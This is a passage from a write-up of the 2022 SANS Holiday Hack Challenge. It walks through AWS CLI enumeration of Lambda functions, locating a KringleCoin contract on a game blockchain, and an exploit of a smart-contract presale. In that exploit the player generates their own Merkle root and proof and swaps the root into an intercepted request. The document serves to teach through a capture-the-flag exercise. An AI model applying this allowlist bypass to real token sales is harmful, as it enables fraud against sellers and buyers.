| "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"                                           |
|                                                                                                    |
| ---- 8< ---- Cut here for readability ----                                                                         |
|                                                                                                    |
| "Key": "smogmachine_lambda_handler_qyJZcqvKOthRMgVrAJqq.py",                                                       |
| "LastModified": "2022-09-26 16:31:33+00:00",                                                                       |
| "ETag": "\"fd5d6ab630691dfe56a3fc2fcfb68763\"",                                                                    |
| "Size": 5823,                                                                                                    |
| "StorageClass": "STANDARD",                                                                                        |
| "Owner": $\{$                                                                                                    |
| "DisplayName": "grinchum",                                                                                         |
| "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"                                           |
|                                                                                                    |
|                                                                                                    |
| Ъ<br>"Name": "smogmachines3",                                                                                      |
| "Prefix": "",                                                                                                    |
| "MaxKeys": 1000,                                                                                                   |
| "EncodingType": "url"                                                                                              |
|                                                                                                    |
|                                                                                                    |

To list Lambda functions, we use lambda list-functions:

The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions. The aws lambda command to list functions can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html

#### elf@a05826c9b59e:~/aws\_scripts\$ **aws lambda list-functions**

{

```
 "Functions": [
 "FunctionName": "smogmachine_lambda",
 "FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
 "Runtime": "python3.9",
 "Role": "arn:aws:iam::602123424321:role/smogmachine_lambda",
 "Handler": "handler.lambda_handler",
---- 8< ---- Cut here for readability ----
}
```
Page 28 of 36

#### Finally, we request the public URL for the smogmachine using lambda get-function-url-config:

![](_page_28_Figure_2.jpeg)

#### **SULFROD** HA! NOW I HAVE THE RING! THIS COMPUTER STUFF SURE IS EASY IF YOU JUST MAKE SOMEONE DO IT FOR YOU. WAIT.. THE COMPUTER GAVE YOU THE RING? GAH, WHATEVER. THIS NEVER HAPPENED, GOT IT? NOW BEAT IT, NERD! …

On the way down to the entrance of the Burning Ring of Fire, we'll pass yet another Treasure Chest. Go all the way down, past the canary who is not dead, but 'merely resting' (a great reference to the old Monty Python Dead Parrot-sketch. See<https://youtu.be/vZw35VUBdzo>).

#### When you're done, talk to Sulfrod again:

While walking down the stairs to the exit of Cloud Ring, you'll notice another Treasure Chest. Go follow the secret path and get some extra KringleCoins.

![](_page_28_Picture_6.jpeg)

This time the secret path is a little bit longer, but then again, the reward is a very special hat and 20 KringleCoins.

![](_page_28_Picture_9.jpeg)

### <span id="page-29-2"></span>ACHIEVEMENT 6) RECOVER THE BURNING RING OF FIRE

### <span id="page-29-1"></span>Objective 6a) Buy a Hat

Difficulty: 2 – Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.

Get down to the Burning Ring of Fire. When you arrive, talk to Wombley who is standing next to Santa's Remarkably Cool Hat Vending Machine.

#### **WOMBLEY CUBE:**

Close all windows for the Vending Machine, and go to a KringleCoin Teller Machine. There is one next to Palzari. Select Approve a KringleCoin transfer from the main menu.

If, for some reason you've lost your key, you can check out the chapter on Santa's Magic in this write-up. Hopefully Santa will be able to work some magic to recover your key………….

Now, go back to the Hat Vending Machine, click on the Approved a transaction?-banner. Enter your (own) Wallet Address and the ID of the Hat you've chosen. Click on Make your purchase! to finalize your order and receive your hat. By the way, the Vending Machine also shows the TransactionID and the block-number. You may want to take a note of it, and lookup your transaction in the blockchain later, just because you can...;-)

...

HEY THERE! I'M WOMBLEY CUBE. IT'S SO NICE TO SEE A FRIENDLY FACE. WHAT'S AN ELF DOING ALL THE WAY DOWN HERE WITH ALL THESE SPORCS, YOU ASK? I'<sup>M</sup> SELLING SNAZZY, FANCY-PANTS HATS! YOU CAN BUY THEM WITH KRINGLECOIN. THE REASON I SET UP SHOP HERE IS TO GATHER INTEL ON THAT SHADY LUIGI. I'M <sup>A</sup> MEMBER OF THE STINC: SANTA'S TEAM OF INTELLIGENT NAUGHTY CATCHERS. H<sup>E</sup> AND HIS GANG ARE UP TO NO GOOD, I'<sup>M</sup> SURE OF IT. WE'VE GOT <sup>A</sup> REAL CODE BROWN HERE. PURCHASE A HAT SO WE LOOK INCONSPICUOUS, AND I'LL CLUE YOU IN ON WHAT WE THINK THEY'RE SCHEMING. OF COURSE, HAVE A LOOK AT MY INVENTORY! OH, AND IF YOU HAVEN'<sup>T</sup> NOTICED, I'VE SLIPPED HINTS FOR DEFEATING THESE SPORCS AROUND THE TUNNELS! KEEP YOUR EYES OPEN, AND YOU'LL FIND ALL FIVE OF THEM. WAIT, MAYBE IT'S SIX?

![](_page_29_Picture_7.jpeg)

Click on the Vending Machine and browse the available hats until you find that real cool hat that perfectly fits your outfit. When you've chosen your new hat, you are presented with a wallet address, a Hat ID and a transaction-fee. Copy this information.

You can wear your new hat by going to your Badge, select Hats and click Wear Hat. If you want, you can buy some more hats. Just make sure you leave at least 100 KC in your wallet for the final challenge.

![](_page_29_Picture_14.jpeg)

On the next screen, paste the wallet address you've just copied in the "To" Address, enter the correct amount of KringleCoin in the Amount (KC)-field, and enter the key you got when you created your wallet (you did save this info, didn't you?) in the Your Key-field. Finally, click Approve Transfer.

Difficulty: 4 - Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.

If you've forgotten your Wallet Address, you can retrieve it from the KringleCoin Teller Machine in the Staging-area (where it all started).

Talk to Wombley to receive a few more hints...

#### **WOMBLEY CUBE:**

NICE HAT! I THINK ED SKOUDIS WOULD SAY THE SAME. IT LOOKS GREAT ON YOU. SO, HERE'<sup>S</sup> WHAT WE'VE UNCOVERED SO FAR. KEEP THIS CONFIDENTIAL, OK? EARLIER, I OVERHEARD THAT DISGRUNTLED CUSTOMER IN THE OFFICE SAYING HE WANTED IN ON THE "RUG PULL". I<sup>F</sup> OUR SUSPICIONS ARE CORRECT, THAT'<sup>S</sup> WHY THE SPORCS WANT AN INVITE TO THE PRESALE SO BADLY. ONCE THE "BORED SPORC ROWBOAT SOCIETY" NFT<sup>S</sup> OFFICIALLY GO ON SALE, THE SPORCS WILL UPSELL THEM. AFTER MOST OF THE NFT<sup>S</sup> ARE PURCHASED BY UNWITTING VICTIMS, THE SPORCS ARE GOING TO TAKE THE MONEY AND ABANDON THE PROJECT. MISSION #1 IS TO FIND A WAY TO GET ON THAT PRESALE LIST TO CONFIRM OUR SUSPICIONS AND THWART THEIR DASTARDLY SCHEME! W<sup>E</sup> ALSO THINK THERE'<sup>S</sup> <sup>A</sup> RING HIDDEN THERE, SO DROP MISSION #2 ON THEM AND RESCUE THAT RING! THANK YOU FOR YOUR BUSINESS, DEAR CUSTOMER!

...

### <span id="page-29-0"></span>Objective 6b) Blockchain Divination

Page 30 of 36

2022 SANS Holiday Hack Challenge, featuring KringleCon V: Golden Rings - write-up by BusyR

![](_page_30_Picture_1.jpeg)

At the very bottom of the tunnels, you'll find a terminal with the Blockchain Explorer. Start by talking to Slicmer:

#### SLICMER:

DON'<sup>T</sup> BUG ME, KID. LUIGI NEEDS ME TO KEEP AN EYE ON THESE OFFERS YOU CAN'<sup>T</sup> REFUTE. THE BOSS TOLD ME TO WATCH THEM FOR ANY SHIFTY TRANSACTIONS FROM WALLETS THAT AREN'<sup>T</sup> ON THE PRE-SALE LIST. HE SAID TO USE THIS BLOCK EXPLO... EXPLODER... THING. WITH THIS, I CAN SEE ALL THE MOVEMENT OF THE UH... NON-FUNGUSABLE TOKENS. ONCE ON THE BLOCKCHAIN, IT'S THERE FOREVER FOR THE WHOLE WORLD TO SEE. S<sup>O</sup> IF I SPOT ANYTHING THAT DON'<sup>T</sup> LOOK RIGHT, I CAN LET LUIGI KNOW, AND PALZARI WILL GET TO THE BOTTOM OF IT. SHE LOOKS SWEET, BUT SHE'S ACTUALLY THE BOSS' ENFORCER. HAVE YOU TALKED TO HER YET? SHE EVEN SCARES ME! IT SURE WOULD BE FUN TO WATCH YOU GET ON HER BAD SIDE. HEH HEH. ...

You'll want to play with the blockchain a bit, it's fun. For example, you may want to check out the block where you've purchased the hat. You can see which hats other people chose. If you scroll through the blocks, you'll notice that even every time anybody solves a challenge in KringleCon, the event is recorded in the blockchain, and the same Contract Address appears in the To-field of those blocks. That would have been an easier way to find the contract address….

![](_page_30_Picture_430.jpeg)

**KringleCon** @KringleCon

The 2022 SANS #HolidayHack Challenge has officially arrived! @edskoudis tells us what it is, what kinds of #cybersecurity challenges to expect, and how to play > sans.org/u/1odf

![](_page_30_Picture_14.jpeg)

3:00 PM · Dec 8, 2022

26 Retweets 5 Quote Tweets 54 Likes  $\circ$ セユ ↥

![](_page_30_Picture_431.jpeg)

Next, click on the terminal to open the Blockchain Explorer. The KringleCoin smart contract is an essential part of the blockchain, so I assumed that it must be deployed very early on in the blockchain. Let's jump back to Block Number 0, and work our way up… Block #0 tells us that this blockchain was 'born' at 2022-12-07 16:35:25 GMT, just a day before the first tweet that the 2022 SANS #HolidayHack Challenge was officially launched.

Within 10 minutes after the blockchain was created, the first challenge is solved. Just 7 minutes later, the first hat is sold, as we can see in block #37 by the comment Purchased HatID #35!. A very nice top-hat. Okay, I guess it's just too easy to get distracted here and dive into all those rabbit-holes… Just having too much fun… Or maybe I'm simply dodging in fear of the final challenge… Let's get on with it!

![](_page_30_Picture_19.jpeg)

The very next block (#1) shows the KringleCoin smart contract being created, including the contracts address. Enter the address in your badge to complete the challenge.

#### This transaction creates a contract.

"KringleCoin"

#### Contract Address: 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554

#### <span id="page-31-0"></span>Objective 6c) Exploit a Smart Contract

Difficulty: 5 – Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.

#### Let's start by talking to the other 2 guys down there:

DO YOU NOT HAVE THE SLIGHTEST INCLINATION OF WHO I AM? HOW DID I, COUNT CHORIZO, HERALD OF RRRREPUGNANCE, NOT RECEIVE AN INVITATION TO THE PRESALE? I COULD PURCHASE EVERY ONE OF YOUR WARES, BUT NOW YOU SHAN'<sup>T</sup> HAVE <sup>A</sup> SINGLE CENT FROM ME! I WILL SEE TO IT THAT YOU NEVAH DO BUSINESS IN THESE WARRENS AGAYN! ...

#### CHORIZO:

#### LUIGI:

PSST. HEY, SLICK - OVER HERE. MYEAH. YOU LOOK LIKE A SUCKER AHEM I MEAN, SAVVY. I GOT SOME EXCLUSIVE, VERY RARE, VERY VALUABLE NFT<sup>S</sup> FOR SALE. BUT I RUN A KRINGLECOIN-ONLY BUSINESS. KAPEESH? EVER BUY SOMETHIN' WITH CRYPTOCURRENCY BEFORE? DIDN'<sup>T</sup> THINK SO, BUT IF YOU WHEEL AND DEAL WITH YA' PAL LUIGI HERE, NOW YOU CAN! BUT WE'RE CURRENTLY IN PRE-SALE, AND YOU GOTTA BE ON THE LIST. MYEAH, SEE? BSRS NFT<sup>S</sup> ARE <sup>A</sup> SWELL INVESTMENT. THEY'LL BE WORTH <sup>A</sup> PRETTY PENNY, AND THAT'<sup>S</sup> <sup>A</sup> PROMISE. S<sup>O</sup> WHEN THEY'RE PURCHASABLE, YOU BETTER SNATCH 'EM UP BEFORE THE OTHER BONEHEADS AHEM I MEAN, EGGHEADS DO. I GOT <sup>A</sup> BUSINESS TO RUN. YOU CAN'<sup>T</sup> BUY NOTHIN' RIGHT NOW, SO SCRAM. KAPEESH?

Click on the Bored Sporc Rowboat Society-terminal. The banner at the bottom of the page contains a huge hint on how to get on the list. It mentions that the list is actually a Merkle Tree:

# **YOU SHOULD BUY A SPORC!**

We are currently in "pre-sale" mode, which means that the only folks who can buy are our best buds who made it on the list (well, actually, the Merkle Tree).

ľ

**Buy a Sporc** 

 $\ddot{\phantom{0}}$ 

...

Apparently, the client sends the Root of the Merkle Tree along with the Proof-value. This makes it possible to create our own little Merkle Tree using the script provided on the Professors' Github-page ([https://github.com/Qpetabyte/Merkle\\_Trees\)](https://github.com/Qpetabyte/Merkle_Trees).

We've received a couple of hints about Merkle Trees from the hidden Treasure Chests, and Professor Qwerty Petabyte even mentions them in his talk You Can Still Have Fun With Non-Fungible Tokens in the Track 4 in the Hall of Talks. The Professor even tweeted about it...

When checking out the source-code of the Bored Sporc-website, we'll notice something very interesting in the do\_presale-function at <https://boredsporcrowboatsociety.com/bsrs.js>

QwertyPetabyte @QPetabyte · Dec 12, 2022 Once again, I'm deeply honored to have been asked to speak at #KringleCon and help out with #HolidayHack.

You might find my new GitHub repo to be helpful down in the depths of the **Burning Ring of Fire** 

![](_page_31_Picture_16.jpeg)

Let's install the script in a Docker Container:

\$ **git clone https://github.com/QPetabyte/Merkle\_Trees.git** \$ **cd Merkle\_Trees/** \$ **docker build -t merkletrees .** \$ **docker run -it --rm --name=merkletrees merkletrees** mt\_user@95ee7c2dba6a:~\$

Page 32 of 36

If you don't have docker installed, you can try to run the script native. You might have to install some dependencies. You can do that with:

#### \$ **pip install -r requirements.txt**

An allowlist is defined in the source-code of the Python-script. Let's replace the example-value (0x1337133713371337133713371337133713371337) with our own WalletAddress.

mt\_user@95ee7c2dba6a:~\$ **vim merkle\_tree.py** - 8< ---- Cut here for readability allowlist = ['**0x15A2D4D4E2828298Ad7a3F6cC8D52b9D65cdAE55**','0x0000000000000000000000000000000000000000']

Now, if we run the script, it will generate a Merkle Tree. We are given a Root- and Proof-value.

Click the Buy a Sporc-button to go to the Bored Sporc Rowboat Society Presale Page. This page also explains the steps we need to take. First, lets verify if our exploit works. Enter your WalletAddress and the generated Proof-value in the form at the bottom. Leave Validate Only checked for now. Make sure you intercept the HTTP-request in ZAP or Burpsuite, and then replace the provided Root-value with the Root-value of your own Merkle Tree that you just created. If all goes according to plan, you should see a confirmation that you're on the list.

![](_page_32_Picture_284.jpeg)

mt\_user@95ee7c2dba6a:~\$ **python ./merkle\_tree.py** Root: 0xa24ac6848abc24cc103cdc9583c1da0c49198d60830ad654690ebc7cde5b21e7 Proof: ['0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a']

Now that we've confirmed that our attack works, we can go and buy that NFT. Go up the stairs to the KTM and click Approve a KringleCoin Transfer. Enter the "To" Address listed on the Presale-page (0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a), an amount of 100 KC and your KringleCoin-Key. Approve the transfer. Once your transaction is approved, go back to the Bored Sporc Rowboat Society-terminal and repeat the previous steps. This time, un-check the Validate Only-checkbox. Don't forget to intercept the request and replace the Root-value with your own again.

![](_page_32_Picture_285.jpeg)

When general sales start, and the humans start buying them up, the prices will skyrocket, and we all sell at once!

#### The market will tank, but we'll all be rich!!!

Go check out your very own Bored Sporc NFT in the Gallery. When you're done, talk to the 3 'gentlemen', then make your way back to the surface.

#### SLICMER:

HMPH... THIS IS SO BORING...

"THIS IS <sup>A</sup> SERIOUS TASK" HE SAID, "NOT <sup>A</sup> SPORC HEADBUTTING-PARTY" HE SAID. "MESS THIS UP, SLICMER, AND I'LL TIE A ROCK TO YOUR FEET AND THROW YOU DOWN <sup>A</sup> WELL!" HE SAID.

I THINK THIS JOB WAS JUST TO KEEP ME OUT OF HIS WAY. LUIGI THINKS I'M <sup>A</sup> BLOCKHEAD.

WELL I THINK HE'S A -- HUH? WAIT A MINUTE...

HEY! BOSS! I THINK I SEE SOMETHIN'!

![](_page_32_Picture_20.jpeg)

### Owner: 0x15A2D4D4E2828298Ad7a3F6cC8D52b9D65cdAE55

 $\sim$  35 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of 36 of

### ...

#### LUIGI:

WHAT!? HOW'D YOU GET ON THE LIST? WHAT'S THAT? YOU'S A DOUBLE AGENT, AND YOU'RE ACTUALLY WORKIN' FOR US? I DON'<sup>T</sup> KNOW IF I BUY THAT, BUT YOU'RE ON THE LIST, SO... MYEAH.

HOW WAS A PLEBEIAN SUCH AS YOURSELF GRANTED ACCESS TO THE PRE-SALE? I PRESENT THEE WITH <sup>A</sup> PROFFER TO PURCHASE THE NFT YOU'VE ACQUIRED FOR TWICE THE PRICE. HWHAT? YOU SHAN'<sup>T</sup> VEND TO ME? HAVE YOU ANY IDEA WHO I AM? YOU JUST REFUSED THE ABHORRENT COUNT CHORIZO!

SOMETHIN' ABOUT THIS AIN'<sup>T</sup> SITTIN' RIGHT WITH ME, BUT THERE'<sup>S</sup> NO REVERSING TRANSACTIONS WITH CRYPTOCURRENCY.

THAT NFT IS YOURS TO KEEP, BUT IF I FIND OUT YOU'RE LYIN' TO ME, PALZARI'S GONNA PAY YOU A VISIT. KAPEESH?

...

WELL...I...NEVER...

### CHORIZO:

I SHALL ENSURE YOU ARE NEVAH ABLE TO TRANSACT WITH THAT NFT AGAYN!

...

Page 34 of 36

### <span id="page-34-1"></span>THE END

ADVENTURER! HURRY ON INTO MY CASTLE. A HOLIDAY MIRACLE HAS OCCURED! …

Back at the surface, we'll notice that the heap of snow before the Castle-entrance has disappeared. Let's talk to Santa, and then enter the castle.

FIVE RINGS FOR THE CHRISTMAS KING IMMERSED IN COLD EACH RING NOW MISSING FROM ITS ZONE THE FIRST WITH BREAD KINDLY GIVEN, NOT SOLD ANOTHER TO FIND 'ERE PIPELINES GET OWNED ONE BENEATH A FOUNTAIN WHERE WATER FLOWED INTO CLOUDS GRINCHUM HAD THE FOURTH THROWN THE FIFTH ON BLOCKCHAINS WHERE SHADOWS BE BOLD ONE HUNT TO SEEK THEM ALL, FIVE QUESTS TO FIND THEM ONE PLAYER TO BRING THEM ALL, AND SANTA CLAUS TO BIND THEM

#### SANTA:

When you enter the castle, the final part of the narrative unlocks. You can view the full story in your Badge:

### <span id="page-34-0"></span>The FULL Story

THE OTHER ELVES AND I ARE SO GLAD YOU WERE ABLE TO HELP RECOVER THE RINGS! THE HOLIDAYS WOULDN'T HAVE BEEN THE SAME WITHOUT YOUR HARD WORK. I<sup>F</sup> YOU'<sup>D</sup> LIKE, YOU CAN ORDER SPECIAL SWAG THAT'<sup>S</sup> ONLY AVAILABLE TO OUR VICTORS! THANK YOU!

CONGRATULATIONS! YOU HAVE FOILED GRINCHUM'S FOUL PLAN AND RECOVERED THE GOLDEN RINGS! AND BY THE MAGIC OF THE RINGS, GRINCHUM HAS BEEN RESTORED BACK TO HIS TRUE, MERRY SELF: SMILEGOL! YOU SEE, ALL FLOBBITS ARE DRAWN TO THE RINGS, BUT SOMEHOW, SMILEGOL WAS ABLE TO SNATCH THEM FROM MY CASTLE. T<sup>O</sup> ANYONE BUT ME, THEIR ALLURE BECOMES IRRESISTABLE THE MORE RINGS SOMEONE POSSESSES. THAT ALLURE EVENTUALLY TARNISHES THE HOLDER'S HOLIDAY SPIRIT, WHICH IS ABOUT GIVING, NOT POSSESING. THAT'<sup>S</sup> EXACTLY WHAT HAPPENED TO SMILEGOL; THAT SELFISHNESS MORPHED HIM INTO GRINCHUM. BUT THANKS TO YOU, GRINCHUM IS NO MORE, AND THE HOLIDAY SEASON IS SAVED! HO HO HO, HAPPY HOLIDAYS!

#### Inside the castle, let's talk to everybody there…

If you have followed along, you'll get a link from Eve where you can order some special swag that is only available to the HHC-victors. If you haven't followed along… Well, I'm sorry, but I'm not going to list that URL in this write-up ;-)...

#### EVE SNOWSHOES:

HELLO THERE, SUPER HELPER! I'M EVE SNOWSHOES.

...

#### SANTA:

...

#### For now, let's hide the credits, so we can talk to the rest of the gang first.

#### TIMPY TOQUE:

THANK YOU FOR SAVING SMILEGOL AND PROTECTING THE RINGS. YOU WILL ALWAYS BE A FRIEND OF THE FLOBBITS. …

#### ROSE MOLD:

I'M ROSE MOLD. WHAT PLANET ARE YOU FROM? WHAT AM I DOING HERE? I COULD ASK THE SAME OF YOU! COLLECTING WEB, CLOUD, ELFEN RINGS... WHAT ABOUT ONION RINGS? A SEBRING? N00BS...

![](_page_34_Picture_22.jpeg)

![](_page_34_Picture_23.jpeg)

#### SMILEGOL:

I MUST GIVE YOU MY MOST THANKFUL OF THANKS, AND MOST SORRY OF SORRIES. I'<sup>M</sup> NOT SURE WHAT HAPPENED, BUT I JUST COULDN'<sup>T</sup> RESIST THE RINGS' CALL. BUT ONCE YOU RETURNED THE RINGS TO SANTA, I WAS NO LONGER SO SPELLBOUND. I COULD THINK CLEARLY AGAIN, SO I SHOUTED OFF THAT AWFUL PERSONA. AND THAT GROUCHY GRINCHUM WAS GONE FOR GOOD. NOW, I CAN BE ME AGAIN, JUST IN TIME FOR GIFT GIVING. THIS IS <sup>A</sup> LESSON I WON'<sup>T</sup> SOON FORGET, AND I CERTAINLY WON'<sup>T</sup> FORGET YOU. I WISH YOU SMOOTH SAILING ON WHEREVER YOUR NEXT VOYAGE TAKES YOU!

...

#### ANGEL CANDYSALT:

GREETINGS NORTH POLE SAVIOR! I'M ANGEL CANDYSALT! A EUPHEMISM? NO, THAT'<sup>S</sup> MY NAME. WHY ARE PEOPLE STILL ASKING ME THAT? ANYWHO, THANK YOU FOR EVERYTHING YOU'VE DONE.

#### YOU'LL GO DOWN IN HISTORY!

...

YOU HIT THE JACKPOT! ...

The four calling birds from last years challenge are tactically blocking the entrance to the elevator, but you can still talk to them...

#### DEALER:

### QUACKER:

BEEP BEEP!

...

#### SELLER:

I MANAGED TO CONVINCE THE BOSS TO GIVE YOU THE BEST PRICE EVER! ...

#### YELLER:

GREAT JOB! …

I'd like to thank dbug for reviewing my write-up & John\_r2 for providing me once again with a few subtle hints on Discord, which this year helped me not to drown in the fountain...

Ok, that's it for this year… 36 pages, that's exactly 14 pages less than my previous write-ups. I hope that will save the guys at SANS some of their precious time. Instead of having to review 14 more pages, you can now go have some fun, drink some Eggnog or whatever ;-)

All that is left for us now, is to turn the credits back on, hang back, and wait for KringleCon VI - Six Geese to release... :-)

### <span id="page-35-0"></span>Acknowledgments

Also a big shout out (in alphabetical order) to Anna Elgee, Annie Royal, Antoinette Stevens, Bernie Dippolito, Brett Synder, Cecilia Eklund, Chet Kress, Chris Davis, Chris Elgee, Chris Lemmon, Darren Beare, Debra Gawet, Derek Lidbom, Ed Skoudis, Elizabeth Glomb, Emma Elgee, Eric Pursley, Evan Booth, Frankie Cicala, Georgina Davies, Google, Greg Bailey, Jared Folkins, Jared Olson, Jenn Elston, Jennifer White, Joel Anker, Josh Elgee, Josh Skoudis, Josh Wright, Kapil Agrawal, Katie Thomas, Kevin McFarland, Laura O'Connor, Lynn Schifano, Marc Dostie, Marie Tully, Mark Baggett, Mary Ellen Kennel, Melisa Joyner, Melissa Bischoping, Michelle Petersen, Mike Dopheide, Nick Maus, Ninjula, Patrick Chapman, Qwerty Petabyte, Rachel Copp, Rajvi Khanjan Shroff, Rebecca Howard, Sam Oehlert, The SANS Institute, Tom F. Liston, Tom Hessman, Tom Liston, Vance Villastrigo and Vlad Grigorescu for making KringleCon possible!

Peace & God bless you all!

Page 36 of 36